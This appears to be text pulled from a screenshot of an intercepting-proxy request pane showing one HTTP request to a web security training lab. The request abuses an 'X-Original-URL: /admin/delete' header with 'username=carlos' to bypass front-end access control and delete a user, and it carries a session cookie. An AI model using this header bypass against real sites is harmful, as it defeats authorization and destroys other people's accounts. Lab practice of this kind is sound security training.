 Request
Pretty Raw Hex
1 GET /?username=carlos HTTP/2
2 X-Original-URL: /admin/delete
3 Host: 0a9500390361fe328319780200280031.web-security-academy.net
4 Cookie: session=25tKBKUgCSvTvtFRENX2U2aMw7GKHzlE
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18